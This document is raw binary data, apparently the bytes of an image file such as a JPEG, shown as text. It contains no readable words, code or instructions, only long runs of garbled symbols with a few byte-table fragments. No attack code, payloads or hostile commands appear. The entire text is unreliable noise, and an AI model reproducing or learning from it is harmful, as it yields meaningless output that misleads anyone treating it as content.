\�[*���c���H�+H�a]�	���\o�o"�$7B��Ԫ��Ɨ�����!�s��N��$TZT�.=Fl�/�i�������� �?����!�P�Ш��	}���-ޚ!7,\/�挙��;EmF��H��HJJkOB
	U
�%���q:I�!#Dc��f�7̹D��;$ �l�bI�c��JZ�%���H�UDM
�v҆�;3zܘn�8|�(���M�����wG�!&�D�_'7M�Z-����5bLz��u����� TKٍ7�hJdĭc��bH����� ���� �K�H����8�����#��������p�vg�9�~�a��R�D�dI@�g$�ń�+�d��%N�  Ȑ��֍f�x3a�J���1�˘��"�6�Cl�qs0�b)�7-�d.GN|���=.+iyWuԭ�uT�����/O�o3�:��1�b���y�:\�T�= ���;)���m���'J�V�q�$	���Q6��,`m3����S�Ln������,�8-2���۱>ZYxE(�h��w�j�bm=D�@�q�60�-/
�%A��q��0��ɗAfȬ��C�X�� ��G��T5ȸ���2����� �?�^���K�9i�F];u�옣��	�V�\ a/���HZ�[�M@�A(q�(�Q�Z�����0X�[c"Ȟ�PfG��hy*B�$@�����Fe�c"VS�af�ƭ�f���jfD!���Cv�.���4U
<�A}hcU��ܠI�2HEvҎ�SFZb�C�l�d�Q䠐������"�`z1���i����g2!\�ŔF��!k:���
A4Cm�{�P؅�+�b���_ܱ���G����f]?���G����U��n�'A���� ���K��u(D�1�S���W(^�VX�i�(�О��55B�B�z3�j� ��f��������Oq����-n�5�42Fx}ƯS���Ԋ��dǪd��Ħ��a�/݅y��ʉ&F�������cp���+)�9E}[
1�iI�(C��E�W�+K�F�?����KzjM�z!��"c�#�K�|�"��kZM�=R��wĿ%��鯼��W�ut
��x«�!�	4l�J'S܇��)�o,�VN�_aR�m9��70?���X�E]U�wX-j{�WA'�{� ���v$-ko�����=	s2�䅢�ek/�]UBU�_�%V�2���0/k�Q�����9����J��*ڲ�eu:�I��Kd>XJ��W]��R��Kop�x�3N�Y.�E�̭6.T�4CKM�#,��,���J͑��"Ĭ�4�N�R�^��4'��ź%�>�4ȸzR1�-WK�˅��дz7Q��d�Z��9��gK��Gm���gO%*n�TDw{�%N��C��_A�0�)Kt(BZ�}
���ڕ	�q��'+��i�a�P%#:��&�~�,j�/hZ��n֥����jF��2�嘮��!�	�b	4$@����X��˦�W�1E$�c1�����Vd�,�[���"�M�Y�eF@�&!�]oG�2Cƅ�t-lz4�"���=Q�S��c��/�o�}��v$�b�F�B����C��7+��8��!<,=��V��ܜ���M��*{�����vzI�_"��'�䈑Kj�mB�8"�K�8	��'g�4�?�~�����݉M�v{r�Ǵ��dJURCV�i����-,f�V̯.�ԨԸƬ�n���]F3#�;�֬�!�H@�N��������>�{'�T��c*:1�HDٴR� ߑ��n���>Tun���(dB�F�m#�j�"�L�÷�~���Tj^�B���\��1Y�'TG��H�Hs��$LMf_��q�ƅ7L�v;�˚	ԧQjƈ�]/FDP5��B�Yy�J� ��GK��2N��(]B�d�U�Y#z0�ZϖCY5�u�&j�RD���G�WIhDs4��0�fߤ�bc�����!if��wp���^�O#϶���V����\U� `�\j�A@H�4f������T������{8���M
x���9��mf>E�X]�b��J�D��
�X�	�Z&@���<%jf+^I?�w!�r�y�Hr{�����K��b�(�rA���!h���L	�&��%Mà�b\u�;uB;�1C#�� F9���폇"�\�"I!��K:S�u="��i��HUO�q��N�W!m/;���D�V�3Wh��ҽ���ۥzT�[�/$I����S&芠�S�ո�twR! e.n@��~2L�@�~�nVY��
�dsB��L�V4XƇg�V�p)���G9%~�-�B�C�e �����V"0V��r�U�A+�>P����tM����")!��y�	�ȨD�5�PUj����X�4�SN�KO�$��N�:�3,MNƨ�x����:fByrK<v1�.zKu;s�b�=?��e5�fz%H'1"��^1A(��1��U��9��W�G�G�[T}�*fO����=�=���^�HC��p5���% �>�\ǜ��es��r���#EVviZ���J\ɳ32Ayk9�uS�bU��+�����x7��-j'�Rm�Lt�� )Ԅ�,1��:��h��R9��UB��)���\�����#�r����Ap���Z&mS�qGqP��[�#���$� �{F{����~�Uc��c,ӯ=+&�et6��*Tؑ�2DzB�F���lcR#vD��&�6�Qv-��Z�I�z�M�$�l�[�L����t�r�M[��@��l�j��6:��"�,��{��.�L,2�脠@�����!���KJ��4@�{Fm�E<�ً%��|���V�*�:��ucZ���m�ɩ���¶�
��q��j���c��-+W7z�P;CWV.nU�W�͝Ƀ�3�Xb�GTqc�w�ν6\�Q�6��%D�;���Sp�n<h�D��)�%��� ���T-����+�		H���5�����Id7�7b5B�ڲ�tX2ˡ5H:�,U�șE�Ͳb�btq���2�S.�7�ՠD�����Ց&3id�X��&J�TX�h��
%DX#Up���@�1(��P��-�.?���$`�Ʒ��aCJ��\j��D$�5�NP�巸某�:(Ij@+ɵ��T�Dpz����5�L��Y��	Y'�tHha��q#��j����Q��������/ۂ����	����B��WTHZ-{�#e�ѽGq��sP,���-nP��J���ϸ����GT*7RP�G�B[tz��5�G��g�|�3���5H�P^	:|/N���D&M�ܒdD���`lb�n �@T�$�X�R�k��r�IeĪ;��c����!�{Tɺ�%��_�
*̤e�OaMX�;��Ji�Ⅺ4��e8/����(GC9��F1�y�7�	k�?C�c���;*�(p�G#�~/%�@�@�'t@��CU��)�#7\�c���������A#*��t����Tڔ~��n!��I�܈�j,u�0ec"|�͆�V%A�BB$-`�&I@�7A�-�u�(G�-�}t����P����-�H�f��-�'����7��q���:�AeJ+�K��=� �Q$
$tša�)5f3u*�����LNa'�N�=��g��xoת�.���5�Z���;G#O�'J֑HH�RC����mdM�#�RH�/�AX���M6�b�bح�&#ױ*�	L\/����=BSm(�R�*�-qTAKb�hw��$wE�}E�ɒ�E�V�d�����O�?�-����"����N�ƒm������T'�$�"b�z��L!֍V��]�)��H�b8���[s��v\'�H(C�B:�Y%�!�����XuC�F���3������wި�J�4�R�3��X�+L�A����s,ɷv~H�B���^\:}*�����U=ƈ]ĕt�Q�e��r_���;��[�ڢ%�NS+N�,�ʋq+7��z�8Ep�A��:v祲��D��(:A�%��D�{� �A�إ��AY��nI9� �i؅*%v$"J6���PN�� cp��Ֆ@��=�	e��[�5T�%�7yi��˂�^8[����["��.��C�hHw&E
��Y���D�Fdg�G"��8���7�\��NK��M�u(IG��@����ߔ㖁��^Z��AD�V��}��#����#���_?��o��W/q0�!��4�h�щI��Q4m�vDQ)D����S2�\T�d.��q��RKK͇��@��#F5�"�8��1������&����R@�-.?X~ç������&��+ϠN���weB�HZ;�0%��,�j��UhCi8�C,}Ъ��Kֹ�� �/K���������Æ�jO%9��D&��������󴙞�$AT)�{2�J7]��\���%Q��1B;�a��OG&�xBe;@ܓ����g�NJ�d�њ�AY<�ɡ`��/v����5�I��c�?(~�Fq[�r5�{E԰ljD^jܛR�!|�^00�҄�w��]��(��ŔN͉J��F�Ώr)��&��JDZ��F"�H
��I1��o�K@��lOh;t\�f8�� �lt��\(�O+ؕ��n��E���-Â�zzd�%ZO���M���ﳱ-� ��KQ���V�ҋ�ڟQTh��"RT�
RhV'��],z&���
�X�P�%};B?�H¡��Lu��P�"
j!�)~�)��Թ��8l�#S\�����(Ap�\	8���^�*��̰B��{��=�K�bW�Crsa����y?$T>�6g�%�~�������S�6����١2�Ꮊ@B��,�wb=���f��,`�<���	���cBB
�v��QfD�x��V7��Ԩ��L���5TĚ��NB��&�Z�l;�� �ϗ���0���)܈-�!4�wTb�$!���@�4�1/A�J�E�F���v=ք!	�����)���*^�l*嗔J�M-z�Jh���
?]�aNې�X̍�8y�`�v64O�٣H튫r)&���W1[�A�|1�"���5�(�D@��C�-p!�^�j����-�;#�'���[�kE#�<�H&�>� 9�w�"'A��]�ڍ�E%�F���_�LN�Y�B%�Z.z �+]�]W� JдB%�R!l�JKUT,��ᛢ��&e�&M��l8&��	�e���dF\��PX�	Wk�(>z�s���R��)4�~Ę��~�9�J��&�
��R
�k�-�J��G�kYz��E�BE�5	��IN�ULg`���EfJ�Pc�2�5rt��˻"���"�Ek�՞��c�(�2����M!2���o�M�#"2̱�蹌d)�I/�iȗ��6����5DXGg䰯$cd��`Ъ�.J���Kȶ���huTC�V�{�e&��F%0x�(���%$�FO�Tv�F:�Bp�p7&l/��&��jRR����[��"�����ۚ�"W�,��':iS<���&.*��gTc5`ٸ!(,l$QW{D�H��,�i2$H��EnZ���	�ҍ�H��"l�ZnǖY�jƴB�X��`�Jl�YFbs��1Ūz=���C'�%[L\BT�������B�1Mے�%!l��wZ�̝Ĭb�{7�x���;�@�IpY(lcbXK����vO�ҝL�wY�ʊ��X)��섴��T1�g��Qp7�K�ܙzaT�L�e�z	K�FåD7�݈�{(GwƯ����din��D˝�ޚ��*Q�8��kA{�H�#T[m�gA!��E����G�u��E§��� RE
#�F�!T�1�2�2V�ѤR5�}��[�,W��mq�ZDp��I���y&H�C��E�EY._"�B��?�L�_Q
N6�f4C'f�%Q�0�����1��+ߢ�MPHtW�4�@�",�ހ60�?�(�!�2.W&Qr�T�v�"��V�3tB�u�9KeR�`���1�ċL�v��U�m)+rr������:��NڋF"�z��*ʆ���(-6#+��ǶDP9eWav�+�
���u�tAv�֙���%���&�ׯ�%��"a�X����ѷ�;۵�_�B)'O%�P�|�U�ud�b�UR�2N�b�nN�M����M���t���of[��.�C7m�Il�A�����e���F$�Q�m-�!EDK��9r�?�>�[���fn�\�,/�%F��A�I��'F)�}�E'��$�y� ��U�ȎE����l?�x%!�j�e�&�R#�qOfW	��C&l�<�J��ԝ����+�O#~��k9���6��)�m�
2w�!&[S:گ%�Mͅ{�K\��3��*̊������(1�aU������]-V�L\B����ӂ´Lӂ���L�j�Um��M{���92;���CC
��CZi��@���5����p~ŠnT��C�e�.�8�IV��^���f*�2�?P����ĕ�S#���h�&�)MI�>P�١�X�TE���ɱ�V-ىN�{
�tb�ic_�� n�*2���YS��*;��p���w-�/C�a�}:�'�/hcR�A!n���ƻ��q�~v#�k4���n���'܂�2�k�B�(��.噗R���mEB�F�HuZ1h��>��b	�	ؚAy��` ���t Qؐ�%9F��d��&�װ�;Om
�dy���V@���{��S���L3�-EJ78n$y�O�#e1th�k���6�W�qr��^l��"��%$ݭ� �y��P�Á�^!L�rC%���|&$�$���B$�
�J�DZ%���{��L��]�tdgH�d���1����,7DG��2J\!+J�$�baK��j��%~"Q��LE/��hmj\��L�];��Z��v�l>�,l�RM��*�� v{��<�p:����R�):h�qX\IL�DC�����&w�G�F��7a�lP�y�ØVE�H��h�R�Mɐ��b��cc�DTx�p��BK$N�!X� �O����i5��ɾ�B�۪Ľ�'���B�w),P��=��4D�:WE�i�[�R�n<k��bܢ�E���]�.�s&�(Ba��	I�)�,�h'r�)���c��d������`���Иl�����T"��	�
U(��<�3���g��Wa1��x�h��o�oM/(�2�,ISA��]���(�h�D�XɥD>YXT[�J.�ҧ��܍���c�y���Z��7!�#KQ�R�i:J�tI'~�Ʃ&B[��TJ�����Ȓx;bC�:u
�жb�Q��@y#]&�P8zl����r7,C�ƌ�ؑ��Rd��-��o�A
c�ء�8��Vi�X�����d��i������k�B�e�\(Dn�KGA[�[�8W%5g�x[����c��drr�L�y%�H���2���������@NBy_#���M��Q��s�
E����4�f�aQ��(˫� KD�\MhKh+�q������W�jc�l�k>�T�r�FIS�+'O�FEB��o��?�����z�;��WXC�L%V��{��걹z-���u-^�n�D� �!.F2�9���8 �C��^��={�`���D�~����K.����W��PW۰��d*����(]Ɔt��,�
�T�;h�8\"\O5`��y�
��r�Dl�ݴ+p`�����6���吓�nX�@��fi|��I	�� bO@QI���N�Y���,�B�dbɘ{�)"��E�,fV`T%V%M�PW��iQ.B0�Y)���1�U��ov�+eb#�2n!/Q2XI�.�d�FLE��e�H�0��-n��B[@���<����%'Eb��9~��lu�
�CPghK06!Mณ� �fK��T-Ś4Tw��h���a�!��99y=���Sf�]��(���nB`�>=KtJ�Z-�����[YX*�[*k�̓��p<��a�!���2048i����4aPV�MM4T7#^9!�!d��胫�5~�	7�d�!���iVp"��;I
n,)�ؙvK�4!-�^��D�]��)N�[17c���f���S��M��Ir���C�z�S#U2����Uh���Ga���V��5�_#�CV0{�;�̌C�a٫��6����,5�����DDү�k'���Tf���	���/x�!�f=� P�btV�N�tq�$��mc�v.��$5w��Sr��O��RȐU�9�+j)$:��rǑ���-f�x�D=����ȟȇ2$ՙ� �HREXˏh�%�&�]��i����"��?#QG�<�K�w�3�������r�`�[y�/�
��b��KCCs)�̈N"7}{���J�w�'Ek\ꈬ����a��%T�a�M#DI[]�f�]*r%47&UqaR���da[w'L�$�0\�PD��b��3k
81W,����2IZ6�5M�:)s�d��C���)'�P%7(�`��D��wы"2!g�K˚��)Ql�9#Rs`�m��A��!&�RO�t.�zI�%v,������j��d���wowR��`S�P�5�i�
��AK�.�����4˭YԨD���cSQ�h�e��x>������HNĚ��c�8L��8�hV�
���bW,rѴ����6S3&*��g���QwńB���i2W�[vh����o-��aH�I_�S'q��H5���}|m�΋I�ǒ�Tՙ")K�Rf>	}�B¡bp��!j��I�5���SVV�M�V[������1VT���X�'�7N��L��r#��	i��&\Yv�l��!��Uw%,Ԫn��D���N�I�,Z.��o"_��t�0Z��P���N]��Gw4<��$A�r�ֆ#�?AD%%�E�@�qKz�魫�����
�"�N̍Rս�IqI��סlw!L֓��v�y7�E��芑_Q�:-a�	!E�D���l@Τ�MJ�N��k���N��E�ZhŁGF�[HZ�6�uq�&2��<���e߂����R��dH���Q���wg+���B�: ��*Ђf�"���g�ѴVD��H�CJ���_J��cEAj����R]-����KN�n��<�x_"��Q5����)�JQOp�	�K\��Q��9�U�R�e�D�B�k#Q��Q"�U7Ar�l1&��Ĺqq&�h�T�d�A��Y�Sva��A�~J�X(��"�2>��&�jPUޣ��;.���"�d!B�Į�M�梬���1��
SR T�vc�iV��p�R�H� wҚ�e��+��]%~Ij�e*�C&6�S,v�I��R��%��e�����u8,�j6]DN�X�)�C��&��c&p�0O{���D�TJ��
��t��"w8�]����VQ�S���D/)�)�1�&��d�@���$����"r�=�A��?ADcB��I���h�O��,�Z#[I
�$%XOFI2*�<
���8&-2(7W��U����%���T�b���a-ő��bQbV
�W%L�S�d��6�sz��@�@*�V�Y$r��r��g%�t܈f��	�;I9֥�"y�%�D������+��D�&DM�q�Z	�E�r{�#��#]�T�E���M�VS~�:̄�n&F6��L��[�э+�C���o��$P�`�bk�K�(9nIص\؀�sa!�D+��)��A��ɊlZ��!83d-"��)IG.nIm&�X���1���rG
ٳ�j;�1��HE�0yY��j�����;���C��*���|�����B�q0��~E	Q�hz�b����%)�%>�K���F����#���ZB�95���A̎r9R�S��6]�J��kJ���%�!���z ŗ�$�"Ye�W�7b�"�$��S�(S
EgR�w�����0�c���Y̐��V'���T��$������S�l6�w1�K�#�)s緽D�"����T��%R^��.�of(�U�$�h�"��m��L�ef�Ǡ�B���d��\�a�i��c�ۗ�+�!���V�]BqTr9��U��C�3�Sim\v�� ̪����=B��.���Fê��TG���F��OrBEvU�r����-RA|��`�e�ޕ"��g�Pz$��<��7���R�rcP#�p�~�AH�Q"����)Qd����*W<��U�UL�pmܫ�rJ�b�p�����Z���BRkF�g̶��ۦ�N��?��l����;�ΨB�������̶��0�	�v��K; �,t�aRFz��1{�O81A2�O29X8$lY� R�G&b�8!���Fa9'r�'5q@�;�H<�(W�΂n5[M�$JQ��.�#R�k�bUz�����߸�!)6�� ��#蠑:��,��QZ��I)�g�K���YLC㽱[P��I�xu�i|j�-.�Ј3��Q�'.M*5HF��$��*/�)R���� 2)�j!R�m:2���VE`u(`��呄�#2]AA�U�4�j���Ԍ��a*	I[ngD��9�]h}�^��1���tH����G=X��6S�\	&�/��uJꨔ2�t!FA�Q"Sb2���Ӳ:li�o�I�{�q1#n|�ğ��Rs��-��ӡZIщKCY�\ʦ�	2����*��s@��ޛ�������oX�;�RȬ��X��$���*���Cp\��]�ba��%D$ʩ{2>DA%��G-n��-��P�$(dhh�%%�h���$L_"�ѡ�&�J]Tc(��-��2ڥJ�<�w�EgK(�76$Rkh'6�y~ GV��-e�B�Z���*�����Dd졹�8H�(�~��e��q#�R�TZdB�&���-�M$�t5mHd
HC��K�����S4�DP6ܨJ�dX��7W$!�_B��Ha1}�T���,�wꊆ�B�˛���M���9�!�D6���1V<�O�v-؄ŨJ��;��L�%\��l�B��6J�Q9WX[<�d�+F;" D��B�Z-�����]�R�Tĝa��CP��i�ObX��q �|	�B��������Jt-�4;�t�N	T\r�f�~�FA�I�\Ӱ�F�FR@�D�{�=���HX=���/"�m�*��fP/ܡ�l+k/W��
&�THM'���l��5-���Z����3�J�n�S�*�*�C���yG���|���t!"I�X�p2KmRM��x+Ud�c���?&t,�KmR����ЄN�b��rp!b�&�� �b�tha��^Q@�K�[�V�M2����ޥ�;	+n�W�9!!�:&��D�2���^�<���u��YfNɔ���*��xbdF�$�*�!��$�؝J>��iqԈ��	)7��ı=	.��ȕ'ˑ
�_�ڡhBѽ!H�ܨ�J�(6�k��Z!��T��ԡ��N�?�R�"��41��>E@�a�]NC�P�YZnc���pȕ�؎E��#}*XB�gu��AЩS�!5e���e��!|0I�
�3vR�߰�FY�8�j�з��8c�ׁ$}�!9�b�$i�>�-F=$*RN�=��C1z]�9��VF��)L�&��D�T�/����WP$F�N�4�`\�d�V�LR�f&!�(�:-y��c���pw"��(!h�4�bG-�"��O����ؕCL�4)�ĝ��
{0Fl�C<�a)I9PĔ�F��uEJ9�@�T��䉪�[�W�ۤ@�jz-!�:�
��
 '�$��'�h�(�M�˨��	� >/܂}��N��R[���xB.���8TJ��RZ��.!��\Γ[@�k�Mv�B[h)�\�8-Ȣ��M>F�4�e"�"eyc[�Sr�dd%*�`NQ�2��J��5��8�ᰒ�*�M
���=D���
]��+�(�P)1�rH�싧�Æ���K�JX+���k<�A�h�.�a�҄S�'�����ȿ��g�_�*�"E-z
���d{tQ��s�j\��C��&�Bl�@B1Q��(^d����Eq�d!E�#1�.ܣ�+t�r�Q��(�ć��W�J��e�?#q��ȇ��'���5�&�L�&�W# ��U�豌f�t
I.�ޤ�7w��wE;�UbenI(��1��ՙdZ�A�|8�/t1B/ѯ&G]����bI ��rѷ�'qqͅc(��AD��3��mG�~�=D$$U��I_\�DĊ}c��Yv.�6m��I�nDd!l �hj�BHm�r:8�F�$U��G<��t��)nE��*B��t-OC('��d�[E-���Ҕ���V���L1�+b���(R�V�.,:'��N��H�ddZ<��;6o�&��-�����H�V%$��EU'0ۅݑsYd(��JG�է�K�C��0��"M�d�y��63�6�TRh�G�@��.��.B�wMU
��2�nm�҉�(J�Z��+�%��"%p������)N�,����1�T�%^ J�Ԥ�3�c��wt��P�����C-��^�6*�96�<��"n�B�	�(D��T���v,\݊N]?�U����,��ؔ���^��(���t�.��=Z��tl�"�$�Ff�oG��t<�h)� }�k�	�A��4�ZT�P�V�rQ��5.i�Z�I�%IX��B9��e�(��Đ�ՖOBш;���A]�XE`RK�ZH�)7FQJ��Xq@K!������(b%%[T>�&��U�YT�;�%
77*�D��U���
�M��R����4C���ёy,B��=U���ݫcdBe�Y�sI�d52bI�X��4�6�?$�^�Yg�b{�dmw�0��BP�E'|	X���ӷN;��2�VY;g`�z��S��>�z�n�M�~���z��Q��� ��H�8>�2R�*w�Q$�3��,��B�+�PV��z�����d�iw|CdA[��Pt!\C��"m;���J��|�hd��8��t���Fy�t��ĕ��@�R*�V�P�v2�0!5����	=ȳa��t��娰A��"Ti�BjȢ�9*�o4cM��US5ܹ��?��      �Ϣ	 ��/� 10CC����0�ӌrp D���*�0WF�  �*-����Ck� �T���<��m�4�B����*&2���5�% ��6{�{��I���گ��(,yu0� � @��	"jf�#����g��G AGx�RK� G�Br�?��07� �R�l�w  M׀ ��PG�2��n,@汄 �)�trF�# ݈ A�eA_Y%�s�<Z����rr��<( S���(\u�S��Zarc�sςN���EF�.&D(=��%A���}�5u�<	>� �"���4P�"�:3� h�=��M��}�.��#��5�.��>� �� <� ;�}�¨5�}��M���@Ѝ�,�� �  ���H�7��/_aGmg)���D���%�2=ڴ  �X(4��y9B�Y$�I^w�ܣ.Kj�8�*y$)��U�$B��9?�́Q�}<}o�6�eCA��r)e�� 06���x�۫��I�[}��`��9�Qb �;�,�!�Nʲ9��Pef�e4�}4�.�8ا��\�kY�B�*�O
�K7K�_e�,q�>4� xG��u&�n3��m��N����B�,�FmԈdD<�d���c�#���������N�;O<��Bʀ�Xl��TO2�i�W�Ȱ_m� � qmc�)Zpa��ϳ9A�p^��M��u�̦ѫH��oS8��ݏ$ɕO�{�6�����)0Y�R�h}؂�enP�[�̪�AJ;����&x�]!@K���W��`J�
��r"B�9��a�� �'�e�,��&�p� z�'m �hh�M�`��(�^"�p�!,��,(�8�>�o��<��2((���C8��3� � � �߈�ˢl8w���� 4D��b�R�v�h��~C�8��'�洐�T����
�A���D�k�KD�a���0�;ۊq�����^ÜP�Hu4P)� Eq��$%��0�a�D㈡{���P���FT�=�� �o��4o��S�T5�dXk�0�"6�#�0"c�-���� 4B�b�����("֑3�j	�x)k{�i���D9���(����b��U��Xcۣ	0 Zx����/*S耙�:���NH �Jq�D���8#�w
��)t��2�N�}�����EV�c�OUAq��4C 3o��\��^�� �#+g4� ����׸�9��0!ۤ��?�ϭ� c ��$�8ϼ�A���i �QҴ�$a	�T&A����P����� h��s"-36�Y21ݷ=S�}��?	�`�<[Zh�郞5��C��hA�aI����2ٻ=,=a��A0����� �䏳���8xFt�"F�R��V�h�I<�`"
�l�!d�0&-F`+� �",��F��S}�Zg�S�h/@��t���r���+����s WP�8*m���h��/T@�.U���MS�Z`*%4l�$�`2�T�c�2�y����\Q�䗓�O���iDef.�3���L��'�K�kl)� D�TQZKr�!�
(O�����t��3�����C��C�UP���&1�2qDEHW������b���On	��6P=ц�8��A�~l�=I������a���=? +@|4F���I|�I��_I���`hZ7�	� �h'����)\$��o� po���� *)�21碃]A�Pp�qh|�6�?����*�g�C�`�`�	␉��ڄ*#�������d�%�N{� ��>Dz�Z�0Q3�^(Ɔ�Ņt�A�2���%#�
�t����,S��3��j�(,�2����fʹp�3Jļ�F��T�p�
_}� �C�I�(����M0�z&!L�/-������Г� "���@��@i@��A��A�.
6�i� � ��Ǫ�4� ������H�u�������WI�1�g�R 	�0�FlrE�.B��<҇�|������bFE�ж�� �_�%!A@B��1]
;-m��h빲�qr3M`����
)gP���C�8�y�� ��P=Z��8��$�C�X��Jo�XO�O�%��Hm	�#e���Ar�۬�����Qڌw���tB�����r�WE���b{�2�E����pAhҴ8�&5%SJϷ
+ȉ��MQ��W'���#?C�&6H.{E6���(��.	���",׊��ݘ鴙0�� !      !1A0Q@aq��� ?� ��x�xo�� �� ��g���m��b�m��<��xu��amzb��x� |�o���{�*��t��ӏ�����x��2���yd[o2|3�ܾx��<�d�Y�� S�����yc�m�xow���p|���|N�� �������<	�����|��gͷ�[k��O�w-�� 9��>I�_�s<�|v�|w�s�|y�����/������O����o_�q��>��_�8�>G�>	|?<���Ν<vޅ��K���<xxLw��<����K��f�� �I�!��8��{oI�Y��zG��y�GI��<3�c��݄K�����Ng�ydG�8��|[�p����x�3�m�����xoFM��û�u<3�	|_-�?p�,�lc�q8&����,�xu�/�#�X^��-H��|��_�3�7� �7�h��c��=u=C��~�Lx��Q�p�����x�ͱ������8�=Z=O�fK �&��{�3BL�b�H��_����,�̃o����
B|8�߰[,��$!�����`[�7Ż}���O����!�y�Y=��~���Y� ܉���������%�b=��/�>c���KD[��3?O���g����P���ȅ~6u�1>����0�-��[|x�v!2R}�)��>[=<D �|�g��#�d���?�E� �,ގ#�^����y�����z�t���%-��L����0%�ɟo���5r`�ɟo�>0��+�d��D���<7�'�������_�P�3���kl��,�e��oپ8��cz�__��؁��◫���p�=F��'?g���'�u�=���,t���>^���q�E�H$Č!?d_�O����s$݃�L���d��|^�J��gA�H���8hI�!5M�e�����vza8�8�Ζ�K�H�sov&$��Was!VMb}����AoU�j1/W�I|�x�$��Ï�ޢ�?E��n�쿿��H�FL�ٶ�cۄ��>����Ab����ȅ���x̓$�D��ݻ#��'�ǡ��a��#�3��z��K�O��!8cH8#�/qo�2N��o\O��!֗�6�6���_p�.}�:�}�$[�5)���bDѲ6A��>���l��B�����6�w���>�,&e����A�d��{E�]�;���9�F�ί[u��,��� �0]{d?b	�}H��J�����&�}Dq`/J���-������I?���!�n�hFua�!O�ޢKz��E��u�}����ߥ��l�8�=d�Øz�l9�I&g:}�Az���e���"��� 5����ؙ�����m�&��nX��~�8Ić���a���J쁩>�O��e�%�eÈ��E�ri��͘�m��e�Y��I"Χ>I����	�����ՁI���m`��~ۼ	w�v���}�8�(��X�<_}d�x����_��� ��5��^�E��a�b풍E����A`��]���2"�ę��x�!�OR�@ >˙��7� �f^���%�%��Ť�`�Y|sa�Y�Y�A>/�Cӗ�G� �.l���Քă���ݜe�����b��dx�t`2ΐP����<,�祱���u�D��I�>Ka��Zs,�2��c�a�a�6Z���z��e���fX���3xL���[�d�,���x��p�x�6Q��o?f-���d��e�m��p$���:�?Y�W�Kb�,��̆��kY({��#F�.uD�#�~D�z�Ǐ�q�`�߱���q��l�>:�dt�0Χ�{�e��t�w ��</��!��߀m� �Z8�dp�Y?,�8Yg�����E��P�� ���ؑ�:�Y�m�g�G6!�$�����г�k�����,����{�,�N}J>K�|W�$͎1�����"d��w��0�X�g6O�"&N<&:���B,�μ�c�� �&���A� ��&?�a!��Y�8��xC�{A׍��cO��8�� `�d����XQ�d�6�y��P��ն�q[��82܌�a.����a��o��g�=�b"�����         !1A0Qa@q�� ?���^gC�̟���>�?��m����d�X�V62[<:��� ��|��8�c�8�Ř���}Y?̷�Y�س��x�����И,����gv|γ� �m�g6�y�_-��x�� ��ͷ�7Ȟ���|�����x��8���s�����y�����0���#��� �|���`��<�� 
��,�t�d��G���;m��xL���O�G[|���>Ax�I'�<g�� ��w�s8�x�x���#�y�Y�$��,��o^�8��y��y�G�Ûl�l>$�̒zy��x���9��V�D&��zy�O���ӘL����û<l���� ��ųdx��É>fx�xų�zY2������|����و�g��x�ps��|�<����<H�ß����Y�l<��e���q��8�1|7��9������<z�v|���g���K-�?�?��w�R���z��O�"I�_��n8x�2�$�����I�J��f20��I�d�`zY��a)� �c��-l=lx`έ��e�'�0[g���׹�d)��;8,%��q}x��z�ĉ�"������{��|��?g���g��T�l�f���vؒ\�������x�#�`��@�p>c3~[��a��BȀf.3G6l���:YnK��D��x�2#�r0f0���XE�>���L{mS��D����z��t�3l�>K�������e��d?R�?x�&~��us�f12�M��ؾGY��G�1��OO����p��&���4�����6t���|�:^�oNwx8:u8y3�� ����$^��/�[z��2)�H��M2C��e�&px �"�1�xp����q%���?d�_l�v�Br��}K���'��pk	��4�`�"{��#�(�G��d_�B��� ���� ��$�Q�_��`%�~C��$�(z�َ��G��p�*ā�oņ���0��l3&7`p����z_�,������l�g�8�|[!�wՙ~h�9��-��A�%�	l&�O�9�m�sh��6��Yy�d�A���y��s͐Lf	���#.��>�-��_o�����D�k�!��S1�-���6x�KlA��$��93��il�dϡ�v~��~�I�Aza/�hq�������Y>����l�l���ONhܱ�S�e����2@>�0/h�1�x��äp[!���KH�3���J�d���Da=�=�+� ���ad�$'�c�̋��N`�����|�+�N�����p�}�_姾�&>��8�e앗�������^���l=?��������  ����	���o�	:�{�C�g�>���YONl3�������y�|��"�&>L=�a�8K���	%�-f^�;����x���!�v3�ס���?��{K-�4�8[���$�l>�~��&g�!j�dRK�+=�~��� �������e�}q�gC�^o������
���,����I��p��m��}'���Dx[�����V����}L�a�Sl��#c���k��o^>/��w����u���-�q�^&od̏-��=8��=��H�f��jSm��8޾����.�z����޳��� |ېI�f���l�<���M�����N<y�}��݉��}���$��m�Q��^l�^�b��m����v[�[Y,�g��o��������g��d�OM��n�qtbݙ�a����g6[}CǤ�'�L�[$�[K��Գɗ�|��l�ޮL�m�FԴ'�l�2��o���y���L���9���/�l=K�M�?"	ᇡ�R����������Y��-��Y��Y���a��}����K�?f�z^磳Ŗ8w$���'�,�d���$D���'�2f0���&�,31�bK8[�� )     !1AQaq���� ���0��@��  ?��ތ[-��e���l5�;��ߠ�P�3�
#�FWW����WZ:f��U�K�.\�}.\�[��Y���7����X�i�艘��ˋ� '�u�w�Y���T�R�_�k��~�J�¥J���>�1h%�/�qt�}n\Y�؋1b�_�u/�z>�BI�|���u��� ��,�������j|}�U����2��'�Lǣ*WG�J�]j`���&巘GH��	�}�kI��!-[�1�/��iįJ�x���X����5*S)���>f��
?�D�G���+�� \Њ�K���FO-�4ߨi:�Mz�Lt�_��J���� �����ۼL�f/Q����N��{�0f� U-�'f `qF\����5��_��g�	~l�r� ��gU��%��?�C�W��	D�T�S��o���T鬯¿1��Q���G�o�à�L�.^ �7�E��#�����<�o���C1�h<�K�AЇZ�a�Lv�h�?QL��ſ���e��A� .�05�(��\�w�?�$F���ȟ�z��I�$�Ā�n���Oʺ�T�:g��Te��?u~�O�R�-�1t2<�̼�AL� i�s��%.�����𾮩��Ӕ&Z�#�������dV�Q�K������Q���#��'"�_�?����T:_S��j׏���4\�~����A�9�#X����!��Ԇ��?���}.\�����bB�*SDV`����F#_�Iw�)�7����*T1Њ�T���h���N�_��uP33.��n�	n ��~�`���ŏ[�}-�}�ol��K���/ľ�� ���:��w�W;��u�
